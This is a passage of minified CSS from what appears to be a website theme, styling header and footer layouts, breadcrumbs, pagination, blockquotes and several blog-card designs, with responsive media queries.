0.4s;border-radius:inherit}.header-number{color:var(--title-color);font-size:18px;display:inline-block}.header-number:hover{color:var(--theme-color)}.header-number img{margin:0 10px 0 0;vertical-align:middle;display:inline-block;position:relative;top:-3px}.header-layout3 .header-top,.header-layout1 .header-top{background-color:var(--theme-color);padding:9.5px 0}.header-layout1 .menu-top{border-bottom:1px solid #E7EBF3}.header-layout1 .header-text{color:var(--white-color)}.header-layout2{position:relative;margin-bottom:-55px}.header-layout2 .header-shape{position:absolute;left:0;top:0;width:100%;height:calc(100% - 55px);z-index:-1;background-color:#F6F7FA}.header-layout2 .header-top{padding:27px 0}.header-layout2 .menu-area{background-color:var(--white-color);padding:0 30px 0 0;border-radius:5px;box-shadow:0 17px 29px rgba(32,56,105,.18)}.header-layout2 .vs-menu-toggle{border-radius:5px}.header-layout2 .will-sticky .sticky-active{box-shadow:none;background-color:transparent}.header-layout3{position:relative}@media (min-width:1199px){.header-layout3 .header-box-wrap,.header-layout3 .header-top,.header-layout3 .sticky-wrapper:not(.will-sticky){--box-width:290px;--main-container:1680px}.header-layout3 .header-box-wrap .container,.header-layout3 .header-top .container,.header-layout3 .sticky-wrapper:not(.will-sticky) .container{padding-right:var(--box-width)}.header-layout3 .header-box{width:calc(var(--box-width) - 40px);position:absolute;right:0;top:0}}@media (max-width:1500px) and (min-width:1199px){.header-layout3{--main-container:1320px}.header-layout3 .main-menu>ul>li{margin:0 12px}}.header-layout5{position:relative}@media (min-width:1500px){.header-layout5{--main-container:1430px}}.header-layout5 .header-shape1{position:absolute;left:0;top:0;width:100%;height:calc(100% - 63px);background-color:var(--theme-color);z-index:-1}.header-layout5 .menu-area{background-color:var(--white-color);z-index:1}@media (min-width:1500px){.header-layout5 .menu-area{max-width:1518px;margin:0 auto;padding:0 20px}}.header-layout5 .header-top{padding:12.5px 0;position:relative;z-index:2}@media (min-width:767px){.header-layout5 .header-social{border-left:1px solid #558EFF;padding-left:4px}}.header-layout5 .header-social a:hover{color:rgba(255,255,255,.7)}.header-layout5 .header-links a:hover{color:rgba(255,255,255,.7)}.header-layout6{position:absolute;left:0;right:0;top:0;max-width:1390px;margin-left:auto;margin-right:auto;--clip-total:80px;--shape-gap:17px}.header-layout6 .shape1{position:absolute;left:var(--pos,0);right:var(--pos,0);top:var(--pos,0);bottom:var(--pos,0);background-color:var(--white-color);z-index:-1;clip-path:polygon(0 0,100% 0,calc(100% - 80px) 99%,80px 100%)}.header-layout6 .shape2{position:absolute;border-bottom:2px solid var(--white-color);left:calc(var(--clip-total) - var(--shape-gap));right:calc(var(--clip-total) - var(--shape-gap));bottom:calc(var(--shape-gap) / -1)}.header-layout6 .shape3:after,.header-layout6 .shape3:before{content:"";position:absolute;right:calc((var(--shape-gap) + 11px) / -1);top:0;width:2px;height:calc(100% + 43px);background-color:var(--white-color);transform:rotate(32deg);transform-origin:top left}.header-layout6 .shape3::before{right:auto;left:calc((var(--shape-gap) + 11px) / -1);transform:rotate(-32deg);transform-origin:top right}@media (min-width:1500px){.header-layout6 .container{padding-left:50px;padding-right:50px}}.header-layout10 .header-top,.header-layout8 .header-top,.header-layout7 .header-top{padding:9px 0}.header-layout10 .will-sticky .sticky-active,.header-layout8 .will-sticky .sticky-active,.header-layout7 .will-sticky .sticky-active{background-color:var(--title-color)}.header-layout10 .social-style1 .social-label,.header-layout10 .header-dropdown>.dropdown-toggle,.header-layout10 .links-style1 li,.header-layout8 .social-style1 .social-label,.header-layout8 .header-dropdown>.dropdown-toggle,.header-layout8 .links-style1 li,.header-layout7 .social-style1 .social-label,.header-layout7 .header-dropdown>.dropdown-toggle,.header-layout7 .links-style1 li{color:var(--light-color)}.header-layout10 .links-style1 li i,.header-layout10 .social-style1 a,.header-layout10 .header-number,.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover,.header-layout8 .links-style1 li i,.header-layout8 .social-style1 a,.header-layout8 .header-number,.header-layout8 .links-style1 li a:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover,.header-layout7 .links-style1 li i,.header-layout7 .social-style1 a,.header-layout7 .header-number,.header-layout7 .links-style1 li a:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover{color:var(--white-color)}.header-layout10 .header-number,.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover,.header-layout8 .header-number,.header-layout8 .links-style1 li a:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover,.header-layout7 .header-number,.header-layout7 .links-style1 li a:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover{color:var(--white-color)}.header-layout10 .header-number:hover,.header-layout10 .links-style1 li a:hover:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover:hover,.header-layout8 .header-number:hover,.header-layout8 .links-style1 li a:hover:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover:hover,.header-layout7 .header-number:hover,.header-layout7 .links-style1 li a:hover:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover:hover{color:var(--theme-color)}.header-layout10 a.text-reset:hover,.header-layout8 a.text-reset:hover,.header-layout7 a.text-reset:hover{color:var(--theme-color)!important}.header-layout7,.header-layout10,.header-layout8{position:absolute;left:0;right:0;top:0}.header-layout8{--main-container:1380px}.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.1)}.header-layout10 .header-top,.header-layout9 .header-top{padding:11px 0}.header-layout9 .menu-area{background-color:var(--white-color);max-width:1380px;margin:0 auto}.header-layout10{--main-container:1300px}.header-layout10 .menu-area{background-color:var(--white-color)}.header-layout10 .social-style1 .social-label,.header-layout10 .header-dropdown>.dropdown-toggle,.header-layout10 .links-style1 li,.header-layout10 .social-style1 a{color:var(--white-color)}.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover{color:var(--theme-color)}@media (min-width:1399px){.header-layout11{--main-container:1380px}}.header-layout11 .header-top{background-color:#f3f1f1}.header-layout11 .header-middle{padding:22px 0}.header-layout11 .menu-area{margin-bottom:-35px}.header-layout11 .inner-wrap{position:relative;z-index:1;padding-right:15px;border-right:5px solid var(--white-color)}.header-layout11 .inner-wrap:before{content:"";position:absolute;right:0;top:0;bottom:0;width:999999px;background-color:var(--theme-color);z-index:-1}.header-layout11 .icon-btn,.header-layout11 .hero-layout4 .slick-arrow,.hero-layout4 .header-layout11 .slick-arrow{--btn-size:50px}.header-layout11 .icon-btn:hover,.header-layout11 .hero-layout4 .slick-arrow:hover,.hero-layout4 .header-layout11 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color)}.header-layout10 .header-number{color:var(--title-color)}.header-layout10 .header-number:hover{color:var(--theme-color)}@media (min-width:1921px){.logo-style1{margin-bottom:-1px}}@media (max-width:1500px){.header-links li{padding:0 16px 0 0;margin:0 16px 0 0}.header-layout6{position:relative}.header-layout6 .shape3,.header-layout6 .shape2,.header-layout6 .shape1{display:none}}@media (max-width:1399px){.vs-logo.logo-style-1 img{width:150px!important}.header-layout3 .main-menu>ul>li{margin:0 13px}.header-default .col-auto:last-child{display:none}.header-layout7,.header-layout10,.header-layout8{top:0;position:relative;background-color:var(--black-color)}.header-layout7 .header-top,.header-layout10 .header-top,.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.15)}}@media (max-width:1199px){.header-search{width:200px}.main-menu>ul>li{margin:0 14px}.header-layout2{margin:0}.header-layout2 .header-shape{height:100%}.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.2)}.header-layout9{margin-bottom:30px}.header-layout11 .inner-wrap{padding:0 10px 0 25px}.header-layout11 .inner-wrap:before{border-radius:7px 0 0 7px;width:100%}}@media (max-width:991px){.header-links li{padding-right:15px;margin-right:10px}.header-layout11 .header-middle{padding:0}.header-logo{padding:15px 0}.logo-style1{padding:20px 20px 20px 20px}.header-layout1 .vs-menu-toggle{margin:10px 0}.header-layout2 .menu-area{padding:0 20px 0 0}}@media (max-width:767px){.social-style1 .social-label{display:none}}@media (max-width:575px){.header-info:nth-child(2){padding-left:10px}.header-info_label{font-size:12px}.header-info_link{font-size:14px}.header-info_icon{font-size:20px;margin-right:10px}.header-links li{padding-right:10px;margin-right:0;border-right:none;font-size:12px}.header-links li i{margin-right:5px}.logo-style1{padding:15px 15px 15px 15px;max-width:200px}.header-layout2 .header-top{padding:13px 0}}.widget-area{padding-top:48px;padding-bottom:10px}.copyright-wrap{text-align:center;padding:29px 0;background-color:#0B2048}.copyright-text{margin:0;font-size:14px}.copyright-text .text-white:hover{color:var(--theme-color)!important}.footer-layout3,.footer-layout2,.footer-layout1{--body-color:#8A99B4;--title-color:#fff}.footer-layout1{background-color:#071A3E}.footer-layout1 .footer-top{border-bottom:1px solid #152B54}.footer-layout2{background-color:#051634;overflow:hidden}.footer-layout2 .footer-top{border-bottom:1px solid #14284F;padding:50px 0}.footer-layout2 .footer-text{max-width:390px;margin-bottom:33px}.footer-layout2 .widget-area{padding:50px 0 0 0}@media (min-width:1399px){.footer-layout2 .footer-widget{padding:0;margin:0;height:100%}.footer-layout2 .widget-area{padding:0}.footer-layout2 .widget-area .row>div{padding-top:50px;padding-bottom:44px}.footer-layout2 .widget-area .row>div:nth-child(2){text-align:center;border-left:1px solid #14284F;border-right:1px solid #14284F;padding-left:60px;padding-right:60px}.footer-layout2 .widget-area .row>div:nth-child(3){padding-left:60px}}.footer-layout3{background-color:#071A3E}.footer-layout3 .footer-top{background-color:#0B2048}.footer-layout3 .copyright-wrap{background-color:#0B1F44}.footer-layout4{padding-bottom:60px;position:relative;--title-color:#fff;--body-color:#e6ebff}.footer-layout4 a:hover{color:#fff}.footer-layout4 .shape1{position:absolute;right:0;top:0;max-width:550px}.footer-layout4 .footer-top{padding-top:var(--section-space);padding-bottom:var(--section-space);border-bottom:1px solid #436af7}.footer-layout4 .widget-area{padding-top:0;padding-bottom:0}.footer-layout4 .copyright-wrap{background-color:#1648ff;padding:20.5px 40px}.footer-layout4 .copyright-wrap .copyright-text{color:var(--white-color)}.footer-layout4 .widget_title{font-weight:600;margin-bottom:35px}.footer-layout4 .post-title a{font-size:14px;line-height:24px;margin-bottom:0;background-image:linear-gradient(white,white);background-size:0 1px;background-repeat:no-repeat;background-position:left bottom}.footer-layout4 .post-title a:hover{color:var(--white-color);background-size:100% 1px}.footer-layout4 .recent-post-meta a{font-size:12px}.footer-layout4 .recent-post-meta a i{color:inherit;margin-right:10px}.footer-layout4 .footer-widget.widget_nav_menu a{padding-left:15px;margin-bottom:23px}.footer-layout4 .footer-widget.widget_nav_menu a:before{content:"\f105";display:block;right:auto;left:0;top:-1px;color:var(--white-color);position:absolute;display:inline-block;font-family:var(--icon-font)}.footer-layout4 .recent-post .post-title{max-width:200px}.footer-layout4 .gallery-thumb,.footer-layout4 .gallery-thumb img,.footer-layout4 .recent-post .media-img img{border-radius:0}.footer-layout5{border-top:2px solid var(--theme-color);background-color:#fafafb;--body-color:#878d97}@media (min-width:1199px){.footer-layout5{padding-top:192px}}.footer-layout5 .widget-area{padding-top:88px;padding-bottom:50px}.footer-layout5 .widget_title{margin-bottom:55px;margin-top:10px;font-weight:600}.footer-layout5 .copyright-wrap{background-color:#fafafb;border-top:1px solid #e6e8f2;padding:24px 0}.footer-layout5 .copyright-text{color:var(--body-color)}.footer-layout6{margin-top:50px}.footer-layout6 .elementor-image-gallery .gallery-columns-3{display:grid;grid-template-columns:repeat(3,1fr)}.footer-layout6 .elementor-image-gallery .gallery-columns-3 .gallery-item{width:100%;max-width:100%}.footer-layout6 .elementor-image-gallery .gallery-item>div{overflow:hidden;border-radius:10px}.footer-layout6 .elementor-image-gallery .gallery-item>div img{transition:all ease 0.4s;transform:scale(1.03)}.footer-layout6 .elementor-image-gallery .gallery-item>div:hover img{transform:scale(1.2)}.footer-layout6 .widget-area{padding:70px 0 30px 0;position:relative;z-index:1}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area:before{content:"";position:absolute;left:-28px;top:0;width:60%;height:100%;background-color:var(--white-color);transform:rotateX(-20deg);border-radius:10px;transform:rotateY(10deg) skewX(5deg);z-index:-1}.footer-layout6 .widget-area:after{transform:rotateY(-10deg) skewX(-5deg);left:auto;right:-28px}.footer-layout6 .footer-top{padding-bottom:395px;margin-bottom:-305px}.footer-layout6 .copyright-wrap{margin-top:-45px;padding-top:65px;padding-bottom:20px;background-color:var(--theme-color)}.footer-layout6 .copyright-text a:hover{color:var(--smoke-color)}.footer-layout6 .sidebar-gallery{max-width:100%}.footer-layout6 .elementor-heading-title{font-size:22px}@media (max-width:1500px){.footer-layout4 .shape1{max-width:380px}}@media (max-width:1399px){.footer-layout6 .widget-area{padding:50px 20px 10px 20px}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area:before{left:-10px;transform:none}.footer-layout6 .widget-area:after{left:auto;right:-10px}}@media (max-width:1199px){.footer-layout6 .sidebar-gallery{grid-template-columns:repeat(6,1fr)}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area::before{left:0;border-radius:0}.footer-layout6 .widget-area:after{right:0;left:auto}.footer-layout3 .footer-top,.footer-layout1 .footer-top{padding:50px 0}.footer-layout3 .footer-top .row,.footer-layout1 .footer-top .row{--bs-gutter-y:40px}.footer-layout5 .widget_title{margin-bottom:30px}.footer-layout4 .shape1{max-width:230px}}@media (max-width:991px){.footer-layout1{text-align:center}.footer-layout1 .footer-text{margin-left:auto;margin-right:auto}.footer-layout6 .footer-top{padding-bottom:80px;margin-bottom:0}.footer-layout6 .widget-area{padding:50px 0 10px 0}.footer-layout6 .copyright-wrap{margin-top:0;padding-top:20px;padding-bottom:20px}.footer-layout2 .footer-text{max-width:100%}.footer-layout2 .footer-top-logo{text-align:center}.footer-layout2 .widget-area{padding:50px 0 10px 0}.footer-layout2 .footer-widget{margin-bottom:40px}.footer-layout4 .shape1{display:none}.footer-layout4 .footer-top{padding-top:var(--section-space-mobile);padding-bottom:var(--section-space-mobile)}}@media (max-width:767px){.footer-layout2 .footer-social{text-align:center}.footer-layout2 .footer-social .social-title{display:block;margin:0 0 20px 0}.footer-layout6 .sidebar-gallery{grid-template-columns:repeat(3,1fr)}.footer-layout4 .copyright-wrap{padding:20.5px 10px}}.breadcumb-menu{max-width:100%;margin:-.35em 0 -.35em 0;padding:0;list-style-type:none}.breadcumb-menu li{display:inline-block;list-style:none;position:relative}.breadcumb-menu li:after{content:"/";position:relative;margin:0 5px 0 10px}.breadcumb-menu li:last-child:after{display:none}.breadcumb-menu li,.breadcumb-menu a,.breadcumb-menu span{white-space:normal;color:inherit;word-break:break-word;font-weight:500;font-size:16px;font-family:var(--title-font);color:var(--white-color)}.breadcumb-title{color:var(--white-color);margin:-.3em 0 -.35em 0;max-width:100%;width:100%;text-transform:capitalize}.breadcumb-title:empty{display:none}.breadcumb-content{display:flex;align-items:center;justify-content:space-between;gap:30px 40px;flex-wrap:wrap}.breadcumb-wrapper{padding-top:140px;padding-bottom:135px;background-color:var(--title-color)}@media (max-width:991px){.breadcumb-wrapper{padding-top:100px;padding-bottom:100px}}@media (max-width:991px){.breadcumb-content{display:block}.breadcumb-title{max-width:100%}.breadcumb-menu{margin-top:15px}}@media (max-width:767px){.breadcumb-title{font-size:30px}}.vs-pagination{margin-bottom:30px}.vs-pagination ul{margin:0;padding:0}.vs-pagination li{display:inline-block;margin:0 3px;list-style-type:none}.vs-pagination li:last-child{margin-right:0}.vs-pagination li:first-child{margin-left:0}.vs-pagination span,.vs-pagination a{display:inline-block;font-family:var(--body-font);color:var(--title-color);text-align:center;position:relative;border:none;width:56px;height:56px;line-height:56px;font-weight:400;font-size:20px;z-index:1;background-color:#F5F9FF;border-radius:5px}.vs-pagination span.active,.vs-pagination span:hover,.vs-pagination a.active,.vs-pagination a:hover{color:var(--white-color);background-color:var(--theme-color);box-shadow:none}.post-pagination{border-top:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;padding:30px 0;margin:30px 0}.post-pagi-box{display:flex;align-items:center}.post-pagi-box>a{color:var(--title-color);font-weight:600;font-size:16px;font-family:var(--title-font)}.post-pagi-box>a:hover{color:var(--theme-color)}.post-pagi-box img{width:80px;margin-right:25px}.post-pagi-box.next{flex-direction:row-reverse}.post-pagi-box.next img{margin-right:0;margin-left:25px}.pagi-icon{color:#F0F0F0;font-size:40px}@media (max-width:767px){.vs-pagination span,.vs-pagination a{width:35px;height:35px;line-height:35px;font-size:14px;padding:0 10px}.post-pagi-box>a{font-size:12px}.post-pagi-box img{width:40px;margin-right:15px}.post-pagi-box.next img{margin-right:0;margin-left:15px}}blockquote.wp-block-quote,blockquote.wp-block-quote.is-style-large,blockquote{font-size:24px;line-height:34px;padding:50px 60px 50px 60px;display:block;position:relative;background-color:var(--smoke-color);overflow:hidden;margin:35px 0;color:var(--title-color);border-color:var(--theme-color)}blockquote.wp-block-quote p,blockquote.wp-block-quote.is-style-large p,blockquote p{font-family:inherit;margin-bottom:0!important;line-height:1.6;color:inherit;width:100%;position:relative;z-index:3;font-style:normal}blockquote.wp-block-quote:before,blockquote.wp-block-quote.is-style-large:before,blockquote:before{content:"\f10e";font-family:var(--icon-font);position:absolute;right:40px;bottom:40px;font-size:7rem;font-weight:300;opacity:.1;line-height:1;color:var(--theme-color)}blockquote.wp-block-quote p,blockquote.wp-block-quote.is-style-large p,blockquote p{margin-bottom:0}blockquote.wp-block-quote p a,blockquote.wp-block-quote.is-style-large p a,blockquote p a{color:inherit}blockquote.wp-block-quote cite,blockquote.wp-block-quote.is-style-large cite,blockquote cite{display:inline-block;font-size:18px;position:relative;padding-left:45px;border-color:inherit;line-height:1;font-weight:400;margin-top:2px;font-style:normal;color:var(--theme-color)}blockquote.wp-block-quote cite:before,blockquote.wp-block-quote.is-style-large cite:before,blockquote cite:before{content:"";position:absolute;left:0;bottom:7px;width:30px;height:2px;border-top:2px solid;border-color:inherit}.wp-block-pullquote blockquote:after{display:none}.wp-block-pullquote blockquote{text-align:center;border-left:none}blockquote.wp-block-quote.is-style-large:not(.is-style-plain){padding-top:30px;padding-bottom:30px}.wp-block-pullquote blockquote cite{text-align:center;width:fit-content;display:block;margin-left:auto;margin-right:auto}.wp-block-pullquote.is-style-solid-color cite{margin-left:auto;margin-right:auto}figure.wp-block-pullquote{border-width:0;padding-top:0;padding-bottom:0;margin:30px 0}blockquote.wp-block-quote.has-text-align-right{border-right-color:var(--theme-color);padding:50px 60px 50px 60px}blockquote.wp-block-quote.has-text-align-right::before{left:40px;right:auto;transform:rotate(180deg)}blockquote.wp-block-quote.has-text-align-right cite{padding-left:0;padding-right:40px;text-align:right;font-weight:600}blockquote.wp-block-quote.has-text-align-right cite:before{left:auto;right:0;bottom:5px}blockquote.vs-quote{text-align:center;padding:40px 50px;border-left:2px solid var(--theme-color)}blockquote.vs-quote:before{position:relative;bottom:0;right:0;font-weight:300;opacity:1;width:80px;height:80px;line-height:80px;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-size:34px;display:inline-block;margin:0 0 28px 0;border-radius:50%}blockquote.vs-quote cite{padding:0;margin-top:23px}blockquote.vs-quote cite::before{display:none}blockquote.vs-quote .quote-author{display:block;font-size:14px;color:#74787C;font-family:var(--title-font);display:block;font-weight:400}.blog-meta span,.blog-meta a{display:inline-block;margin-right:16px;font-size:16px;color:#55585f}.blog-meta span:last-child,.blog-meta a:last-child{margin-right:0}.blog-meta span i,.blog-meta a i{margin-right:10px;color:var(--theme-color)}.blog-meta a:hover{color:var(--theme-color)}.blog-category{margin-bottom:-10px}.blog-category a{display:inline-block;color:var(--white-color);padding:4.5px 24.5px;margin-right:5px;margin-bottom:10px;border:1px solid transparent;background-color:var(--theme-color)}.blog-category a:hover{background-color:var(--white-color);color:var(--body-color);border-color:var(--theme-color)}.blog-title a{color:inherit}.blog-title a:hover{color:var(--theme-color)}.vs-blog{margin-bottom:30px}.blog-inner-title{font-size:30px;margin-top:-.2em;margin-bottom:8px}.blog-single{position:relative;margin-bottom:40px;background:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:.1px 0 .1px 0}.blog-single .blog-meta{margin:-.2em 0 10px 0}.blog-single .blog-title{font-size:30px;margin-bottom:17px}.blog-single .link-btn{width:fit-content;display:block;margin-top:26px}.blog-single .blog-date{color:var(--body-color)}.blog-single .blog-date i{color:var(--theme-color);margin:0 10px 0 0}.blog-single .share-links-title{font-size:16px;font-weight:600;color:var(--title-color);font-family:var(--title-font);margin:0 15px 0 0;display:inline-block}.blog-single .share-links{margin:16px 0 0 0}.blog-single .share-links .row{align-items:center;--bs-gutter-y:15px}.blog-single .share-links .tagcloud{display:inline-block}.blog-single .share-links .tagcloud a{padding:0;border-radius:0;color:var(--body-color);vertical-align:middle}.blog-single .share-links .tagcloud a:not(:last-child):after{content:","}.blog-single .share-links .tagcloud a:hover{color:var(--theme-color)!important;background-color:transparent}.blog-single .social-links{padding:0;margin:0;list-style-type:none;display:inline-block}.blog-single .social-links li{display:inline-block;margin-right:13px}.blog-single .social-links li:last-child{margin-right:0}.blog-single .social-links a{line-height:1;font-size:16px;color:var(--body-color);text-align:center;display:block}.blog-single .social-links a:hover{color:var(--theme-color)}.blog-single .blog-content{margin:var(--blog-space-y,40px) var(--blog-space-x,40px) var(--blog-space-y,40px) var(--blog-space-x,40px);padding:0;position:relative;border-radius:0 0 5px 5px}.blog-single .blog-audio{line-height:1}.blog-single .blog-audio,.blog-single .blog-img{position:relative;background-color:var(--smoke-color)}.blog-single .blog-audio img,.blog-single .blog-audio>*,.blog-single .blog-img img,.blog-single .blog-img>*{border-radius:5px 5px 0 0}.blog-single .blog-img .slick-arrow{--pos-x:30px;border:none;width:40px;height:40px;line-height:40px;background-color:var(--theme-color);color:var(--white-color);border-radius:5px}.blog-single .blog-img .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.blog-single .blog-img .play-btn{--icon-size:80px;--icon-font-size:24px;position:absolute;left:50%;top:50%;margin:calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2)}.blog-single:hover .blog-img .slick-arrow{opacity:1;visibility:visible}.blog-author{background-color:var(--smoke-color);padding:30px;display:flex;align-items:center;margin:var(--blog-space-y,60px) 0}.blog-author .media-img{width:189px;margin:0 30px 0 0}.blog-author .author-name{font-size:24px;font-weight:700;margin:-.3em 0 0 0}.blog-author .author-degi{color:var(--theme-color)}.blog-author .author-text{margin:0 0 -.1em 0}.blog-details .blog-single{background:transparent;box-shadow:none;padding:0}.blog-details .blog-img{margin:0 0 40px 0}.blog-details .blog-img img{border-radius:0}.blog-details .blog-content{margin:0}.blog-style1{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.07);border-radius:5px}.blog-style1 .blog-meta{margin:0 0 10px 0}.blog-style1 .blog-content{padding:35px 40px 33px 40px}.blog-style1 .blog-title{font-size:24px}.blog-style2{background-color:var(--white-color);box-shadow:none}.blog-style2 .blog-meta{margin:0 0 15px}.blog-style2 .blog-text{margin:0 0 20px 0}.blog-style2 .blog-content{border:2px solid #ECF2FD;border-top:none;padding:35px 40px 40px 40px}.blog-style2 .blog-title{font-size:20px;line-height:1.5em}.blog-style3 .blog-img{overflow:hidden;margin:-2px}.blog-style3 .blog-img img{transform:scale(1);transition:all ease 0.4s}.blog-style3 .blog-body{border:2px solid #f4f5f8}.blog-style3:nth-child(odd) .blog-body{display:flex;flex-direction:column-reverse}.blog-style3 .blog-content{padding:35px 40px 30px 40px}.blog-style3 .blog-meta{margin-bottom:15px}.blog-style3 .blog-meta i{color:var(--body-color)}.blog-style3 .blog-meta a{position:relative;line-height:1;border-right:1px solid #c8c8c8;margin-right:12px;padding:0 15px 0 0}.blog-style3 .blog-meta a:last-child{margin-right:0;padding-right:0;border-right:none}.blog-style3 .blog-title{font-size:20px;font-weight:600;line-height:30px}.blog-style3 .link-btn{text-transform:capitalize}.blog-style3:hover .blog-img img{transform:scale(1.1)}.blog-style4{box-shadow:8.5px 0 60px 0 rgba(166,170,184,.05);border-radius:20px;padding:20px;border:2px solid #eff2fb}.blog-style4 .blog-content{padding:0 20px 10px 20px}.blog-style4 .blog-img{overflow:hidden;border-radius:20px;margin:0 0 32px 0}.blog-style4 .blog-img img{transform:scale(1);transition:all ease 0.4s}.blog-style4 .blog-meta{margin-bottom:4px}.blog-style4 .blog-meta i{color:var(--body-color)}.blog-style4 .blog-meta a{font-size:14px}.blog-style4 .blog-title{font-weight:600;margin-bottom:20px;font-size:22px}.blog-style4:hover .blog-img img{transform:scale(1.2)}.blog-style5{background-color:var(--white-color);border-radius:12px;transition:all ease 0.4s}.blog-style5 .blog-img img{width:100%;border-radius:12px}.blog-style5 .blog-category{margin-bottom:-8px}.blog-style5 .blog-category a{padding:0;font-size:14px;color:var(--title-color);background-color:transparent;text-decoration:underline;text-transform:uppercase;border:none}.blog-style5 .blog-category a:hover{color:var(--theme-color)}.blog-style5 .blog-title{font-weight:600;margin:0 0 20px 0;font-size:22px}.blog-style5 .blog-avater{width:60px;height:60px;border-radius:50%;overflow:hidden;margin:0 10px 0 0}.blog-style5 .blog-avater img{width:100%}.blog-style5 .blog-date{background-color:var(--theme-color);color:var(--white-color);text-transform:uppercase;line-height:1;font-size:14px;font-weight:500;padding:2.5px 10px;border-radius:9999px}.blog-style5 .blog-date:hover{background-color:var(--title-color);color:var(--white-color)}.blog-style5 .blog-bottom{display:flex;align-items:center}.blog-style5 .blog-writter{color:#74777c;font-size:14px;font-weight:500;margin:3px 0 -.4em 0}.blog-style5 .blog-content{padding:30px 40px 40px 40px}.blog-style5:hover{box-shadow:0 21px 10px 0 rgba(4,4,4,.05)}.blog-style6{background-color:var(--white-color);padding:25px 25px 27px 25px;border-radius:20px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(71,70,70,.04)}.blog-style6 .blog-img{overflow:hidden;border-radius:20px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(167,166,166,.1);position:relative}.blog-style6 .blog-img:before{content:"";top:-60%;position:absolute;background-color:rgba(255,255,255,.1);height:100px;width:calc(100% + 200px);transition:all ease 0.6s;z-index:1}.blog-style6 .blog-img img{transform:scale(1.001);transition:all ease 0.6s}.blog-style6 .blog-meta{border-bottom:1px solid #d5d5d5;padding-bottom:13px;margin:13px 0 20px 0}.blog-style6 .blog-meta a{font-size:15px;font-weight:500;color:#65666d;margin-right:14px}.blog-style6 .blog-meta a:hover{color:var(--theme-color)}.blog-style6 .blog-meta a:not(:last-child):after{content:"~";margin-left:18px}.blog-style6 .blog-meta a:last-child{margin-right:0}.blog-style6 .blog-content{text-align:center;padding:0 20px}.blog-style6 .blog-title{font-size:20px;font-weight:600;margin-bottom:17px}.blog-style6:hover .blog-img:before{top:160%}.blog-style6:hover .blog-img img{transform:scale(1.1)}.blog-style7 .blog-img{overflow:hidden;border-radius:12px}.blog-style7 .blog-img img{width:100%}.blog-style7 .blog-date{margin:-17.5px 0 24px 0}.blog-style7 .blog-date a{display:inline-block;font-size:14px;padding:10.5px 20px;font-weight:500;line-height:1;background-color:var(--theme-color);color:var(--white-color);border-radius:7px;text-transform:uppercase;transition:all ease 0.4s}.blog-style7 .blog-date a:hover{background-color:var(--white-color);color:var(--theme-color)}.blog-style7 .blog-meta{margin:0 0 12px 0}.blog-style7 .blog-meta a{color:#555;display:inline-block;font-size:14px;margin-right:10px}.blog-style7 .blog-meta a i{color:var(--theme-color);transition:all ease 0.4s}.blog-style7 .blog-title{font-weight:700;font-size:22px;margin:0}.blog-style7 .icon-btn,.blog-style7 .hero-layout4 .slick-arrow,.hero-layout4 .blog-style7 .slick-arrow{position:absolute;left:0;bottom:0;transform:translateX(60px);opacity:0;visibility:hidden}.blog-style7 .blog-body{background-color:var(--white-color);padding:.1px 35px 30px 35px;margin:-35px 20px 0 20px;position:relative;z-index:1;border-radius:12px;transition:all ease 0.4s}.blog-style7 .blog-content{overflow:hidden;position:relative;transition:all ease 0.4s;padding-bottom:0}.blog-style7.layout2 .blog-body{border:1px solid #e0e0e0}.blog-style7:hover .icon-btn,.blog-style7:hover .hero-layout4 .slick-arrow,.hero-layout4 .blog-style7:hover .slick-arrow{transform:translateX(0);opacity:1;visibility:visible}.blog-style7:hover .blog-body{margin-top:-104px;background-color:var(--theme-color);border-color:transparent}.blog-style7:hover .blog-content{padding-bottom:70px}.blog-style7:hover .blog-meta a,.blog-style7:hover .blog-meta a i{color:#e3e3e3}.blog-style7:hover .blog-meta a:hover{color:var(--title-color)}.blog-style7:hover .blog-title a{color:var(--white-color)}.blog-style7:hover .blog-title a:hover{color:var(--title-color)}.blog-style7:hover .blog-date a{background-color:var(--white-color);color:var(--theme-color)}.blog-style7:hover .blog-date a:hover{background-color:var(--title-color);color:var(--white-color)}@media (min-width:1199px){.blog-style4-slider{max-width:775px}}@media (max-width:1399px){.blog-style2 .blog-content{padding:30px 25px 35px 25px}.blog-style7 .blog-body{padding:.1px 25px 30px 25px;margin:-35px 15px 0 15px}.blog-style7 .blog-title{font-size:20px}.blog-style1 .blog-content{padding:35px 25px 33px 25px}.blog-style1 .blog-title{font-size:18px}.blog-style5 .blog-content{padding:30px 25px 40px 25px}.blog-style5 .blog-title{font-size:22px}.blog-style6{padding:20px 20px 20px 20px}.blog-style6 .blog-content{padding:0}.blog-style6 .blog-meta{margin:8px 0 18px 0}.blog-style6 .blog-meta a{font-size:14px;margin-right:8px}.blog-style6 .blog-meta a:not(:last-child):after{margin-left:10px}.blog-style6 .blog-title{font-size:18px;margin-bottom:10px}}@media (max-width:1199px){blockquote{font-size:20px;padding:23px 30px 26px 30px}blockquote cite{font-size:16px}.blog-style3 .blog-meta a{font-size:12px}.blog-style3 .blog-meta i{margin-right:5px}.blog-style3 .blog-content{padding:25px 25px 30px 